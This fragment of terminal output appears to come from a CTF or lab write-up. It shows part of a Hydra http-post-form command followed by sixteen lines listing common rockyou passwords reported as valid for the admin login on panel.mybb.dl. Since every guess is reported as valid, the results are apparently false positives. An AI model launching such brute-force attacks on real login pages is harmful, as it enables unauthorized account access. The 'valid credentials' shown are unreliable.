 sword=^PASS^&do=login:F=Login Failed
[80][http-post-form] host: panel.mybb.dl login: admin password: rockyou
[80][http-post-form] host: panel.mybb.dl login: admin password: 123456
[80][http-post-form] host: panel.mybb.dl login: admin password: 12345
[80][http-post-form] host: panel.mybb.dl login: admin password: princess
[80][http-post-form] host: panel.mybb.dl login: admin password: 1234567
[80][http-post-form] host: panel.mybb.dl login: admin password: nicole
[80][http-post-form] host: panel.mybb.dl login: admin password: 123456789
[80][http-post-form] host: panel.mybb.dl login: admin password: iloveyou
[80][http-post-form] host: panel.mybb.dl login: admin password: lovely
[80][http-post-form] host: panel.mybb.dl login: admin password: abc123
[80][http-post-form] host: panel.mybb.dl login: admin password: babygirl
[80][http-post-form] host: panel.mybb.dl login: admin password: password
[80][http-post-form] host: panel.mybb.dl login: admin password: 12345678
[80][http-post-form] host: panel.mybb.dl login: admin password: jessica
[80][http-post-form] host: panel.mybb.dl login: admin password: monkey
[80][http-post-form] host: panel.mybb.dl login: admin password: daniel